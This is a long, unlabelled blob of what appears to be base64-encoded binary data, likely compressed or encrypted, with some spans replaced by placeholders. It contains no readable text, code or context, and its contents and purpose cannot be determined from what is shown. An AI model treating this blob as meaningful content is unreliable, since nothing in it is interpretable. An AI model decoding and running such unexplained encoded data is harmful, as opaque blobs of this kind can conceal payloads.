cKpwokRw6ZywrBmw6HDscKJMsKqc8KFwo/[base64]/[base64]/[base64]/Du8KVCXE7WjPCrgRMY8KFaGzDocKswqnCky3CmcO8w47CkcKQwrIPb8KsQ8KYB8OhwobDtEF0wrQFwqvCj0klE8KIS8KRfnLCkAcYfMK1wq/DhMOrPAYqAxrChmvCrkTCh0x+G8OeXMODdULChFrCugXDo3/DssOqVcOQworClcO4wqdcIzzClcOyCsOvw4vCl8OtPsOlYXJSemzDv8OpDcOfI0sww5B9w6nDtxoYw4zCjMKew60lw6IAf2EpLClmwq9Lwp/CjmsVTsOuw63CjR9UOTrDrHFiUcKeMMO1KiTClsOBwqQjdsKQZBYAw5wtw4rChMKKBDfDnGzCncKNAztTw5XCp8K6w7/CrcOKwpDCt0Ycwr/DnxrCr8KUJ3ZDcygLworCjsOcw63ChsK4w48LWThRb0AgwoPCnW3DknTDvMKjw6XDtsKgUSjDn2vCnMOBw6HDhcKXwr8vEj/CuCkWGR3CssO1HkXDg1jCnsOXwpbCvkwkKRNswqTDjWTCgFJnGVZew7TDlwgldTh9CsKtKMOKGifDoMKBWsOLw4Q4IkRAwqzCg8O5e8K6PAgiNsOkw5zCmzfCrXQ2w6XChsOawpzDscOtwpnCuMO6wrssw6nDiMKDJ8Kcw5DDowZ/wrcVanfCo8Kxw5bDlcKAIMODY0jDosOXUQLCphXDj8K1w5sdBcKww4vCjVTCtMKILwcAHMOPQcKqwp3CscK5w6Y0worDpn4/w4TDh8Knw4luGMOjeMK1N3TClsOgDMK4wpIPN10hSsKMw5xNwplyG8KUIcKmw7TCvTrCpcK1UsOVZm/DnMOdZ8KjFMOhw61MwozCgsOPBCYuScKZbxdawpBTwpVRAXUIZ8OjbhZvQcKLFCHDuFXCgsKpw7Ziw6rDgcKtw6XCuMKEWUsrwqRmaMK6ACHChcK4wrd1egpcwonCnh/CsSssDcOPwqh3woFaX8KHYMOjwp/[base64]/[base64]/[base64]/[base64]/VDPDqMOPwpXDpXHCmnkWw5h/PcOiLcKTwrbDmHBBUcOww53CrRszw6LCocOQwpRWw6/CmsKZChfClMOuRmcqw4nCl8Kdw58gwqo1w4/Dqit9w4fDuHl/w77Ck8OXI8Obwq4FWMKYwp0Aw7s7w5XCicKhw5JKOsK4w6PCuMKTwoEvwp7Cq8OLw7rDu0/CtSwLHzrDhF1IQBUCL8OadMONw7Uewr5/w5bDk0ofw6kNwojDtQjCo8Khwp3Dt8OhLMOmw5hPwrZIMUtpM8OUw6Y7w4DDj8O5wrHCrHbDnMO1NhQEUMK5Igd4bAU7TQfDjGQbwr/CvTUXAsKwO8Otw6/Cq3XCh2oHwqk0dsOlCAt8wqMjOFTDqsO0w6txw5AEXkrDsi8OX8K1wpBHCsKCHHTCnsKewrjDuyLDn8Oiwpl3w5tqQsOJcMKLwo7Dl8KTeDrCqMOOw47ClcOmMSPDr37CqDZFwoRhw7PCgMKheRbDsRHDqMK2GnTCt8KOwpFRccK8w7Mfw7EtIDgZS8KeE2zCkcO/w4JwworChMKQw5BVXxbDpx7CjRZ7wqYJw7EkHDwJw6dBZwjDlyccw4TDocOOdzx+w5NXw4UZw4fDqg7CtxDCs8Oqw4vDosKdLQtka8KMwrbDmTHDsCAEPMO3E8Oyw7QRBsO9wqnCsMKhwrvCr8OsHhZ8TBzDilLDrMOWwqbDlyYYw5/Cq8OLAnTDnMKSVcOrCMOQwqbDlzbCsAxLUV3CikcbwrXCnABtVcO0GcKBdiXCknLDjTRJU8OTNsK/wqPChmZww7jCvcKqw49JCjvDlFhwFRbDhjQZw5HDjSfCmjnCkBd4w5sywr7DukloEnE3dsKqBE4jN8O4woYGwo8+w44rw4IFah/DpydsA8OgaMKXw5vCnMOjw67ClRQQe8Otwq8DdsOMFm1mQWgOw5o8wogkw6zDnMKFZMKFw5/[base64]/Cr8KWS1/Dmk3DvThUK8Kyw4sXw43Ci8ONdyJ6CWsSF8Orw5/[base64]/e8Olwp5DHRDClsOEZx8Fw53Dth3DvmJWwoI7PkpfFH7Chz7CtcKuNlbDiMKPwoNTZ8OWwqrChsOlw5DCiMKXwo3Cp1TDgVHDt8OuWE/[base64]/[base64]/w7Fxw5jDpCtcQsOhRsKWwq1pWGsWWEDCrx0HwqLCpXjChMOUeV7Dt8OVKMOBw7fDisO8GMORE8ODKVrCm8OpbhVEw407XsKjFMOKwq/DmBUWBVLDrDcLw7Fzw4NcSlY9QsKyJMK0wq5bwr8Lw61/LsKrwr54woBkesKRVsKuwrY2wo/Dp8OuKFdtIT/DgcOawoLDjcK1wpXDmMOFw6VEA0jCucO/WMOjwrLCrAVbbMK4w6xAOlbCj8O9wqHDgBjDlMKGCAbDkSbCgmxnfcOLWAzDrsKGw4AIwrzDvkE6FzM3GsOtwoQbWcKqw7dAV1vCn8KUf0jCl8O5w4lLw6XDkMKrw6taSismw5rCmB53w7BFWwoSw4TDtcKtw4DDtMKjwqARw4LCmzNAwrfCkMKLDcK1w7l8WcOKAR/ClUPCvMKyw6jCoXtCVcOMw5oLFE08ZT7DjcOvZVbDtsKowqx/w4cuUnnDuBYBwrnDvMKUw67DrcKew6ZGUU0HNlsqeALCmMOWcmpFw7nCmS3CiV06wqVUwpkfwpbDoMOcwo8Fw5PCk8KZwoDDoTzDiRDCrhh+wrUkH2fCosKKw6bDtcKbw4rCq8OQdcOnW8OHw4/CoWrCv8K9wrNMwqzCrGlzw77Cp8KkHRZdwqTCihDCqAnCt8O9wonCmUwtw75owoDCicOyJcK0c8KIYSVLOzsScsKYw4w7w7oZV3M6VcKVDH4VOgzDojleSMOrKDA/B8KwDEPCsmrCmFwxw4l8w5jCkMK+w5J5wo/[base64]/DvT47w7gNU2jCncKDwo7DlsKrwpPDpcOxUEMXwoPClcKVwq4sVlzDv8OqRm/[base64]/Dm8KtBsOYa8OTfFQtM8KXamBpLA3DomB7wrMHKlhyVsOOwp7Dii7CuGTDvsK+DcOyPMKxwr/CusOuw6rCqyU2wq9Mw5k7EWIewrDDj8KNFXA/VcOVwo55XsKywozCtyjDh8KoCsKFW8K9UsKmdsKVw4FpwqNTw5Qyw68pwq0zVRLDgRXCpyhcwqoNw5cGLA3Cv8KHwqXDscOQO2/[base64]/[base64]/Cx/[base64]/DqMOtwoQ7w4AUwqvDvsKVwrjDsXrDhcKSwoHDmVd7wrI5w5Iqw4HDrMKCQcKewow5I8OTV8OqUhfChMKBwo8Sw5/CoTPCh3ASXgnCjDkbwoDCijE1ayXCtXbCvcOrZMOOwpAIQDbDl8K1Fng7wqrCg8Kkw5/CnMKYc8OrwoNsGVnCk8OpSCA3wqvCvh3CksKXw4TDsnrCk2/CnsOwEEx0BcKyw60aEEXDoMKnwrYuG3zCg8Kpa8KOGwMyFMOuTzw+J8KoVsKEH3Y4cMKMw4jCosKZCMKIYw0iw5rDlmdWwp7DkXHDlcOBw7xrPGfCmsOwWcKRDcKXT8OOBXd/w58Pw6PCjQjDvsOGKFrCosKEwqTDuMKedsK5JnhjScKIwqPDkD4Re0oDwrvDrsOBEcOqKgZwG8O/w5vDucKww5kfw5rDj8K7dA/ChVklXw8DJ8O9wrd3w5/[base64]/CiMO/wrzClsO7wpjDkMOgwqDDiWzCh8O1w4pKw6orw7PDmETCtxzCph0kbcOVw7Fyw5LDvBbDhlfCtyEJCEPDtH7CtScBwowOBmLDrcOvwqzCr8K7wp0wX8OGNcK3fMO/V8OgwoMww71uBMO/w4xYwrHCr2RPO8OhecO1RcKkDRnCi8KEGxzCqMKxwqfDskLCuFNzeMOiwqzDhgcmel96woTCtMKPwqU+w7RBwpbCuAJrw6LDp8OLw7U/[base64]/CgMKjw4VMw77Dvwh1WWkZJndfw6w8w7XCqgLCkiLDnU9mw5dML3cWGQHDnMOTJsOYwr0DE1gJflHDmcO9WF18HUR3M8KKTsOTIXFhe0jDtcOgecO/b3JjRlMKVS0ewoPDmjF5LcOvwq7CrwzCgwlfw5lZwqwVQXAMw6DCmmrCk17CgcKew5Jcw5FMfMOZw4R1wpzCvcKhHGzDncO9bsKHK8KZw4DCvsOnw5HCq2HDqxUlAwLCqQNKHkHCm8Kgw40+wrvCicKnw5TDoxQjwpEIGgPDgzUEw4TDribCmx1YwoTDhgbDqx/CoMOgw6RBPsKBacK1w5/CpcK3KEdZw5TDrcOadTcoecO4dz3DsSUWw5PDpE9AS8O1wqRPSRDDkEpyw5PDlsOAwroPwqlowrHDvMO7woNvCUnCvQdhwp5Zw7vCqcOWRcKaw6bDh8KVAilpw6YmJMO9M0vDpzcrX1jCpMKtW0LDtMKaw4zDpRllwpbCvcOqwoMew4/CusOXw6TCt8KEFMKvfVdeQcOswr84G3LCpMOAwpzCsUHDoMOHw4/[base64]/ChcO1wpDCoWlZOcKiMsKYw67DtgXDucOHwonCgMKlTsKNw7DCmMOVwrLDghI2Q8KzecOGXSMuRcK/cWDDgGHDkMKiUsK/fMKfwojCk8KZDiLCucKFwpDCsGJMw7/CtRM3YMOdHBBNw4jDoyjDg8KHw5PCn8OOwrILE8ODwozCg8KpJMOowrgYwo7Dh8KXw5zCq8KpFRMgwr1gUUXDoEfCtnXCjT/CqEPDtsOfHlcgw5DCl1jChXcQbw/CscOmMMOtwr3DrsKUPcOXw7jDpsOww4tWcU0gUkkKURwOw4bCjsO/wonDujc3ZFdEwpXCgBQ3S8O8SBk/XsO5enELWgbCv8ONwpQTC0rDoEfDsV3CgsKNQMK2w61IX8OFw6LCpUTCpkHDpjrDj8KDUV0iwpM6wojCpXnDvQMpw6NQEnMrWsKEDsOnw4fCnMO6c0LDmMK1fcOGwro5SsKIwqcTw7nDnR8cRcK6SDJBSsOqwpZkw4/CizzCkVImH3nDkMKmw4wvwqvCv3DCvcKCwoFUw4d2LDPCrywwwpbCjMKCNsKCw4lzw4RzIMO/Z1wBw6bCuSjDnsO3w4UhVG0nWlTCvXXCnjxIw6zDghzCl8OTSlnCnsKydGXCk8KwLmJTw7/DmsOGwrXDr8OWC38hbsKsw6hRFFdQwp0zPMOIc8O6w78pfMK9dwF5f8O4JcOIw7bCvsOBw5ogQ8K4HTrCrcOTHh7CiMKewqvCt2bCv8ONIFdCSMOow6bCtEY6wpvChMO4esOfw4xCOsKncG/CgMKAw6bDuQHDgUcqwrEGPEpIwrzDvFBnw4dSw6XDusKgw6zDkcO3P0g0wq1swrx6I8O/O2rDgxnDlTZqw4zDocKxPsOzPykUwrEWwrvChE9KYDkoeiJtw4bDnMKsI8Ofw7PCo8KsclghAw0aD3nDqxPCnMOAd2rCjMOoF8Kte8Oaw4YZw6EawqfCiHxOBMOvwpQvaMO+w5/CoMOTC8OMXCvCs8OmA1DCnsOuOMOTw4vCiGjCm8OIw5LDplvChBLCh2XDtB8Fwp8mw7xrbMORwrgPWC47wonDviLDt8OHPMOtBVDDucO8w6/[base64]/wozDoUTCgsOIwpHChsOawpRJCQHCgHwSw6LCkMOOwpc3wqQAwovDkXzDm2XDmMOmfcKPwrcURjZqYcKjT8OOaSxLZXt+W8KRDsO9fMObw5h+Ilx2wqDCscOdDMONB8OKw43CqMKfw6DDj2vDu3xcUcOEAsKJBsOTMMKDCcKpw5cdwrx3wo/Dj8OhRjdQdsK4w5XCvFDDvltnIMKIEiAmMU3DmXk8HUbDsR3DrMOVw5/Cv19jwpDComYJZH9jWsKjwrgQwpJBw6sGfHLCg1YwwotxaVvCvhDDozfDkcOMw5XCtRdoOsOEwoDDvMOXHns8U0YwwpA8acO1woHCgV1kwod7WBEaw5B6w7vCrj8pWTFow7ZBT8OxBMOaw5rDg8KRw5kkw63ChBXCp8O7wpY/PsKwwrQrw7RuPV51w4EIV8KBMzLDkcObBcO6f8K8I8O9NMOWdQjDp8OAB8OLw58dEQs0wrvCq1rDngHDgsOMXRnDpmAyw75Fa8OrwroOwq52Y8KibMO+Tw5ELicJwp8Rw6bDlkPDm2NAwrjCg8KQY1whTsO5w6fCvFd8wpECXMORworCk8K3wovCmX/[base64]/AcOiHmrDpXtZcsOPwrtgwoLCqhNVwoN2wpUeYMKbw7d8wqHCpMKNwo4SYWjDpkzCocOQMBXCscO8G0rCrMKgwqIdU0UPBF9ow5sQVcKKJUF6MWxdEMOTLcKTw4MOYS3DgEtFwpJ8wr4CwrXComTDosK5Q0NjHMKQMwZ2K2XCoU5DJsOPw7AIe8Ovdm/[base64]/CtMO5AX1aw6bDjAoiWnfCmcOOw44DwrIPPyFtecOkwpzDkkfDosORa8OJfsKlBsOzam3Dv8O3w5/[base64]/CggszwoZfw5pxRAzDicKsw7FMw75MGTlkw699w6nCtMOgMkAXVU7Dh3/DlMKJwobDug80w6giw5nDhBfDlsK+w4LCuU03w7Uhw55cQcO9wrHCrzjDmndpYHVBw6LCu37Ch3bCggkrw7bCjAXCskRtwqkcw7HDiTLClcKEVcKPwr/DvcOrw64SO3tZwqxyK8KVwpbCpivCm8Ktw7FSwpnCocKvw6vCiQdBwoPDrgZFIcO1DwIsw6LDsMOLw5PDuQ9dR8OSLcO0w6l/UMKeEmREw5YRa8Ohwod0w5BPwqjCjVBkwq7Dr8K+w5bCvsOwClIgTcOJLxHDrE/Dvx9mwpzCmsKuw6zDjmHDlcKnBTXDgsK7wonCn8OYThXCoHHCmXsbwoTDlcKVJMKWUcKvw4RZwojDrMK9wq9Mw5HCg8KCw6bCvQTDp1NydMOqw4c2C2/CksK/[base64]/DuMOHGA7ChVDDk0BLA8Ksw7PDmz8Xw5LCi8K+ewxqw5/DgMKdYsK1LXLDpTnCs0o/wrhbf3fCo8Okw5E1UlDDszrDmMOMKl7Dj8KDEgReJMKuPDw4wqrCnsO0YGtMw7p2TXUcw7ptDVPDmcOQwpoMBsKYw4HDi8O6Uy3CtMKmwrDCsQXDgsKkw5Y7wopNOmzCjMOoJ8KCbWnCn8OOKz/CtsOtwrYqTxQ+wrcuUUEqbsK7wqMiwrfDrMOawqZHeWfDnGUEwpALw6cmw5Baw4Utw4fDv8Ouw54fZ8KUSy7DmcKHwr9gwpzDhlfDjMO/w5o/PWlvw47Dm8Ksw5tICTNjw5rCgWbDosOodcKCwrvCpnNSwpVOw78bwrnClMKew79AT3fDjj7DjDnCmMKocsK0woQMw43Dk8OTYC/DsmbCpUfDilzDuMOKDMOvMMKVc1bDr8KJwpXDncOMZsKrw6HDoMO0UcKXGsOjJMOPw6ZeSMOfP8Ovw6DCjsK+wqkxwrcbwr4Aw4Q/w7nDhMKcw7bCtsKUTjgLOxgQdU1ywp0Fw5nDrsOLw5PCv0XDvMOvSGoewphAcUILw50NTmbDu2jDsn8ywo4lw5ALwp4rw7gpwq7DtydYdMO/[base64]/DlATDjsKnwrLCmXJVbjQOwrxiw4zClRDDmGfDq1BZwrTDu0vDtE7CsQjDuMK8w5Ylw697FlXDh8K1wqYEw7RlMsKSw6XCt8Oswq7Dogp/wqHCjsK8CsOEwqjDt8Oww7JZwpTCt8Ksw6gfwobCtMO+w58sw7nCr0o9wpbClsKTw4Brw5wXw5sCN8KtURTDiDTDh8OtwpoFwqPDhcOwSG/CkcKQwpXCvmtIO8Kew5RZwrrChsK/a8KXNy7CggrChCjDlFkJMMKmWS7CtsKBwoF0wpwyYsK/[base64]/wr7DlMOfwohOwoHDswTCo8O3w74lFzcgwq90KMKQw5HChGTDmHvClB7Cr8Oow7J7wofDrsKcwr/CtR0zasOXwovDscKlwpQqIG3DhsOUwpUPd8Kjw6HCu8ODw6bDjMKow7HCnAHDi8KUwqxew6piw5cFNsOOdcKmwptCCcKzw5nCkMOzw4U+YT8rWC7DtW/[base64]/CjsOYwrvDpcK8w6XCgMO4M1l6LmHChMOzC0wScQAUVy1Gw5bCjsOWGSTCicKcNWnDngRvwq1CwqjCmMOkw5kFHsOhw6dSR0HCt8KKw4F5LjPDuVZLw6nCjcO1w6HClDXDt1/CnMKRwo81wrcAcjBuw4/ClFXDs8K/wq5kw6HCgcOafsO0wp1KwqptwrrDkXfChsONFF/CkcO1w7LDucKRRsKww6M1wqwEMBckNwUkLm/Duitkwq8CwrXDvcKqw7DCsMO+csOjw6gpS8KuWsKYw6PCnmQlHCLCpT7DvEnDj8KHw7vDq8OJwrJ/w6IjejrDsiLCnnPCphbDnMOsw5tsCsKPwoN7OcK2OMO1N8OAw5HCocKlwpB6woRyw7LCmRwww4wawr7Dgxt/f8OdVcOew7jDisOpWRwxw7fDhxwQIxNdOx/DmsKdbcKOMgYxXMO2fMKBw7TDiMOVw5DDrcKxZmDCh8OUAsOKw4TDnsK9SEfDjhs0wonClMOUGgjDhsK3wqHDmnnDhMOFSMOYDsOFNMKUwpvCocOBJMOSw5VJw5NGPMO1w6pfwrEzYEtgwpV/w4zCi8OIwpxdwrnCgMOnwo5ew5jDm1vDjcO0wpPDsEMqYcKPw4jClV9bw4RYdsOxwqU1BcKtFAZ2w7E9VMOcOC0qw5A/w6drwoh/YztRDQDDgsOTXlzCrhM2w5TDgcK4w4fDjm3Dn0zChsK/w4cEw4PDv2prMcOuw7Ajw7rChjjDlQbDosK9w7PDgzvCrcO6wrvDjUDDjMKjwpPCu8KEwqHDm2A1GsO2w6QYw5/CmMO8B3LCsMOTDiHCqgDDmgYywp/DhCXDn1zDmsKRFkjCqMKYw5hreMOPCAIuGgHDsEwTwrFcEx/DrkPDvsOgw6QXwpoRw6dbQ8OWwpJtb8K8wp4tXAA1w4LDgcOfecOFRBMZwrUxXsKvwoslDEl4woTDn8OSw6ZsfEnCh8KGRMO9w4LDhsKEw6LCghfCkMKUIDXDjGPCjkvDuR1vdcKKwoPCqW3Cj30ZGlHDryA5w6/Dj8OUIBwXw5FXwo0UwrDDosOLw5kmwrJowo/DqMK5BcOQG8K+GcKcwp/[base64]/CvBwhw7bDnMO8HcOFam95w7XCkkFewrkoYMOAwpzChl/[base64]/[base64]/CtiopwrNJw6AMBsKGO2Fbw60xSMKqNgABw51vw7fCtmMOw5h8w7Z1w4TDrh5NEjI6PcKMaMK3LsK9U2gVUcONwr/CssObw7I9EsKmEMKfw4XDlMOIEMOBw4nDu258RcK6a29mesKXw5d/TnrCocKPw79dEmZlwpUVTcO+wrBYecOawoPDtmcGPkAMw6oZwpc0OUsyVMO0b8KSKDbDrcOUwqnCj0RNRMKvD1oywrnDv8K1LsKPUsKfwotSw7XCtBM8woklVVHDp39fw7waBSDCkcOkbBZQTUfCtcOOVT/CnhXDrBxmdg9Iwr3DlWbDhWB9w6nDnwMUwoMdwqEQKsOsw4BNDU/Du8Ktwrl4DSIJLsOrw4/[base64]/DgcOXw6nCozIpwpk5w4LDuQ/CosKVDcK0woTDpsKsw63CuXrDmcOxwp9vGlHDjMKywobDlzVJw4FJPT3DpSZ3NMKQw4TDjBl+w6JuY3/Dj8KhVUhlcWYkwo7CoMOzeVvDuGtTw684wr/CtcOtXMOdIsKBwrwJwrRSH8KBwpjCi8O/RyzChHnDqz8Iw7PDhiFVFsOlSyNWJU5lwq3CgMKGLEJTQzPCisKpwo1Qw5rCi8OCTMOOSsKAw5LClBxpCUTDsQgOwqQXw77DvsOzRBpZwrfCkWdDw6HCiMK/KMK2e8KjQ1lrwrTDrGnCinPCmCJoScOwwrNQeT9Iwr1eJHXDvS8SKcK8wrzCrUJvw4XDgWTCtsKDwqXCm2rDm8OtY8OWwq7CkXDDv8OQwo/DiUTCgiBaw4wGwpgUHWnClsOXw5jDl8OnesOdGAnCssOYdDo3w5wDQTbCjzzCkUswAcOlZ3/DonfClcKxwr7ClMKxdm4AwpLDsMKOwrRKw5AVw6bCtxDCqMK5wpN+w5Riw65Jwq5+JMKFGHvDucOywoDDk8OqHcOSw5DDj24WcsOIeS7DgyJuXcKne8Ohw7QCA3RNwrBsw5rCtMOkR1rDi8KdL8OeCcOHw5zCiwlxRsOrw6VHOEjChzbCijHDtcKZwqVUIW7CpMKmwo/DvgMQUcOcw7PCjsK2R3DDq8OywrE1AVl4w6dIw7TDqMOKd8Omw5PChMK1w780w60Bwp02w5bDoMOtTcK5dHTCqMKEfGYbaW7Doy5EbQfCjsORQ8O/wohQw4lTw68uw4XCicKVw71/w5fCvsKMw6pKw5fCrMO2wqUrFcO1C8OeJMOrBForODzCj8KwHsKAw7PCvcKpwrTCrE44wqPCmnkNGHvCq1/DtnvClsO/UD7CpsKULw8zw6XCssKnwoNIXsKZwqE2w6Yaw74tCyY1M8KjwrZVwqfCsnfDoMKaLyXCiBXDncKzwrBKU0hFFy7CosOpIcK5PMOtZcO8wodAwpnCqMOvccOgwpJrT8KKOHDClSB5worCm8Onw6s1wofCmcKWwrENQcKjPcONMcK2RMKzHi7DmFhnw5tGwr7ClA1/wrXClsK0wqDDsQ0+XMOnw5IldF01w7Vlw6JKC8Kka8Klw7rDsB5qdsKfE3vClxoVw4h1QGzCi8KSw4wowprCtcKZHUIawqZHVT51wrdaNcOBwpxwWcOUwo7DthlmwofDpsOCw7Y/WjhjO8OMTDViwqw+a8OXw4/[base64]/Dr8OGw5HDoyrDkgJ5PDVnRcK/wrUEOMOnw49RwoB9N8KZwrfDosKgw5pxw6HCsAILKh3CqMO7w6h1DsKSw6rDhsOQw5DCugtswq5IGXYAGS1Rw6Jewp00w58DK8O2TMOIw63Cvk0YIMKUw5zCjsO/YwBEw4PCow7Dv0vDqz3Cv8K6UzNuIcO4S8Orw6Fhw7LCmHjCk8K4wqrCksOJwo8vc3JCesOwWhvCv8OOAwA5w5U1wq/Dl8OZw5/DvcO3wqDCoRFVw5LCucKxwrxQwrHDnigswrnDgMKJw7ZKwohLBMOKLcOMwrbClUt+UnNiw4vDp8OmwoDCrlLCp1/[base64]/BgbCsMOKw4/DhCfCmTHDv8KkwoIzXMOkbA49EcKRaMKbAsK9bkA4M8OrwocAPyXCusKfRcK5w6JBwqJIYXNxw58awofDlMK+d8ORwp4Ww7rDi8KmwpfCjxgOQ8KywovDpVXDm8Otw5cWwqNZwpTCiMKRw5zCtTR4w4B9wptPw6rCnB3DuVJ/[base64]/AFDDgyIMwoBfL0ReJcO5w6lKP8Kmw6PClD3CjW/[base64]/wojDp8OicHN+wrHCklbDlcOcIsOywrjCmhXCshJuacO7NiFbM8OKw5Niw5Y6wqDCisOGMRh5w4fCoA/DjsKnVh9aw6bDtBLDlsOBwpvDtXTDmh4tBhLDnDY8UcKpwoPClTvDkcOIJijCqjlFCEp+csO9czzCqsKmwohOwrt7w6BeP8O5wqPDucO3wozDjG7CvkQhBsKyFcOdM0DDlsOmQyF0csOVYD5zQiDClcOYwp/DoyrDlsKLw6JXw5UQw6N9wo4ncH7CvMOzA8KZH8OeDMKCasKHwpszw4pHfyYzUEwsw5zDvEHDkzpWwqfCq8KrVAgvACLDhMK9DAlmEcK9PTXCssOdIAQPwrNywpLCh8KAam7CnBTDpcOEwrPDhsKNCRfCp3/CsWTClMOXXkXChEQkfQ3CkCpPw4LDjMOBAAjDoQN7w5vCqcK8w5TCq8KZV35oVgYPL8KtwpZRGsOcMkp/[base64]/Cox9aLVXDpj4gbMKgOGRjAxUlA0UUBjLCl3XDhi7DujoDwoAmw4VZZ8KCI3oyBsKxw5vDj8O9w4LCr2Zcw7IcTsKbYMObaHHDlFYbw5x+LmLDmi3CscOWw5zCv3p3azzDvTphf8OUwqx3ADwieXJNDEFDKifDoFfDk8OyLT3DkhfCnz/[base64]/[base64]/IsO+w6h1w43CosK/L1UFwqDCmHkBw77DkVRgwooVwrUNaTfChcOlw6HCp8KpSjTDoHnCgcKdf8OYw59iY0PDpH3DgUY4H8O7w5l0acKtH1nCgXrDngBMw6huCwvCjsKBwow0wrjDm1rCiVdLD153FsOdBjEAw4A4F8OAwpg/wpVTC0g0w4IIwp7DgcOwOcOVw6TClADDpGcsaXHDrcKeKhZhw7fDribCkMKhwqYSVxfDqMOuPknCscO+PlYqd8KRW8O4w7dEbwrDq8Ogw57DuDPDqsObS8KEdsKDVsO7YAc/EMONwoTDsk43wq89KHTDsTHDnzDCrMO0LAY+wpvDi8OfwqzChsK7wr0Wwphow6U/w7wywpAywpjCjsKNw6t6w4VpS2XDiMO1wpESw7ZBw4ZHPMO2KMK/w77DicKRw6MhNEjDr8Oww5fDtlLDvcK8w4rCkcOiwog7ScOuT8KxY8OifMKQwoY2dMOKZV4DwoTDhBIRw7FFw77DtR/DjcONVsO1GznDocKkw5nDiCpbwrY8aREkw5NEccK+MsObw4NmOgt9woJGMV7Cokp6fMOZUxYNcMK/w4fCgQRRQMKSVMKFEcOnKSPDi1LDmcODwoTCosK6wrDDmMOsSMKbwoMYT8K+w7swwrjCii0Owolmw5HDlC3DrgU0GsOJKcOJUTxewo4EYMKjN8Omcg9UCGnCvAzDqFLCuz/Dg8OgTcO8w4rDuxFew5UlX8KiHyHCmcOiw6JFTXFnw5YJw6ZhM8OvwosqcXbDuTVlwop3woUSbE0Pw7zDo8OWUV/CjwfClcORYcKRPcOWOAB5LcKjw6bCtcOyw4g2RMKQw6xEDC0GIiXDkMKowqdkwrYXAsKbw4IgI1p3NQHDozdxwrPCn8KEw63CuGdfw7UIbRXCtMKCJENUwpDCrMKAXxtOMlHDlMOIw4Ejw5bDtcK9VkIVwoB3TcOtSsK8UwfDqDEnw7dfw6/Dh8KVEcO7fQU5w6bCtnRGw4XDhMOkwrrCrV0VPhbCrMOwwpVCLFYRYcKuFQYzw6txwowheFLDocO7DMO5wqFrw7Rawr4Iw5xvwogPw4/ClVLCnk8hHsOqHSVrOsOQD8K5UwTCgS8XC21ZZhs1CsOuwqpqw4gPwrrDnMO9fMK6JsO1w5zCtsOEclLDt8KBw6TDkRslwoVYw5zCtcKjbcKXAMODOQtkwqxOXsOnDHcSwrPDsT/DkVB/wpJCPibChMKJKzJnERzDmMORwpIlKcOXw6fCiMOJw4rDtBwCQ1LCv8K4wqDDvQAnwpHDhsOKwoA1wo/[base64]/CjSbCvnPDmcO5BT4mwqtTZHJEwpjDl3ZOQ1zDh8KDJ8KBOQvDmsO0VcO5CcKLEAfDkiXDv8OmWQp1QsKPQsOCwofDl3DCoFhZwo7Cl8OqW8ORwo7CsknDi8KQw4fDkMKYfcOow7DDkUdNw4BScMK0w6PDjCRkfy/CmzZBw5fDncO7OMK2wo/DuMKUFcOnw6JXb8O+McKlPMK2SDY/wplEwoxswopewrvDiGpqwpRxT2zCrgI7wp3ChcOkSgoXYyJSZz3Cl8O2wrfCuG1+w7FgTA1zRm0gwrwPTVAKD1gXJF/[base64]/DtRXDinpsw5IjdWrCk8K/TnEcw6hoDsOSccOgwoDDvMKMeFl7wqofwrt5OcOsw6QIDMOnw6hAbMKBwrNGOcOIwpk8GsKsCcOSMsKtE8KXWcOAOGvCmMKQw7htwp3DqSXClknCiMKkwpI5Kgo3D33CjMOqw57DlxnCkcKnScK2JAFebMKVwptVPsO4wpQGRMKow4FBUsO/P8O1w49XBsKXG8K1wpjChnVBw50MTSPDn2fCk8KZw7XDvTUNGhnDl8OYwqwbw5TCvMKGw77DhGnCkhhuP08bXMOzwqhVO8Oaw43CtsObYsO6EMO7w7Edw5DCkkDDr8KsZSkeBwvDkcK2B8OewqzDtsKMZBXDrjDDl39Gwr3CoMOjw5oXwp3CkyDDtHnDlip/VT4+F8KPTMOxY8Otwr8wwqIcDiDConY7w49VVEDCpMK4w4dARsKpw5QqWX8VwoRNw5hpasOGP0vDjk09L8OSXwZKcsK8wqlPw4LDksOPfRbDtzrDgBzCm8OvED/[base64]/woxxHSXCvcOPw4DDqcK6NwVcw5/[base64]/wqXDvsOZw7vCtXZDfsKwwosbaztPw4zDlx/Dv8Ozw5fDv8O5asOxwqfCrsKXwobCkgxKwr0rV8O7wqh4woRvw7PDnsOYGmbCoVLDjAF2wpwXOsKSwozDnMKmIMOHw5/CnsODw4BhKnbCk8KWwp7Cp8OLO1XDvgNowonDpXEtw5TCjC3CgVJDYnxVWsKUHGNlfVTDnj3DrMOGwp7ClcKGLk/CjEnCvRMmDjHCjMOTwqtUw59Zwqhawp9uKj7CpGTDq8KAWcOVB8Otaz48wobCoXNWw5zCq2/DvsOAT8OoezbCjcOdw6/Dk8KCw48/w5DCjMOXwo/[base64]/[base64]/w67Cv8OOSFN4w5bCgRhVwqbClMOuaXcPD8OLSTrDicOVwpTDkwlVMsKXBGfDt8KiaxgoW8OhYUJlw5fCimQiw4lrElPDm8OqwqnDu8Ogw6XDuMOiL8Ouw4/CtsOOR8Obw7HDscKiwrnDt0Y6EsOqwqjDh8Oyw6kjQDomYsO/wp3DiwZTw4J+wq/DtnUkwpPDmX7ChsK9wqfDn8OYw4PCrsKDc8OtLMKoRMOaw7dTwo1dwrUowq7Cp8KCw5EGQ8KEezXChXXCmjfDtMK9wqHDulXCrsKNKBdgVnrCuw/Dg8KvNsK8XG3CosKDKXElcMO7WX7CoMKWHsOAw6VqQXkhw5DCssKfwrnDglgpwqrDp8KEEMKgB8OgQhfDmGhlfgTDhi/ChFTDlGk2w7Rte8Onw5hZE8Osb8KwGMOQw6tRYh3Dp8KCw4J8OcOewp5gwojCvwtNw53DsDxdcWZAFALCjMOmw6R9wrvCtcOyw719w5zDs0oww7kJTcK6QsOdaMKDwpvCgcKGFz/CvUkMw4BvwqoMw4cVw6NeZcO7w7zDlSFzK8KwASbDtMOTd3HDuBg7PQrCrQ/DoVvCrcK7w51iw7ddLArCqTMWwrjDncOFwr53O8K8OErCpQ7DhcKkwpwYYsKQw7F7Q8Ouwq/CnMKlw6LDocKRwrVSw5V1UsOQwowvwozCjz4ZKcOXw6zDiR14wqzDmMOqGQxCw7t7wqbCncKdwpQSAsK2wroFwoHDnsOdCMKCN8Ktw5FXKkHCusOqw7tmIAnDozLCtzs6wpvCogwYw4vCm8OxG8KcCSExwqnDucOpA2PDr8K8A3bDkEXDghnDhAUqccO/GsKvRMO0w69Dw5wTw7jDq8OEwrDCmRbCtsOhw7wxw7LDhQ/CgnYSaBl7RzLDgMKhwqo6K8OHw5lvw78Bwrk/UsKUwrLCrMO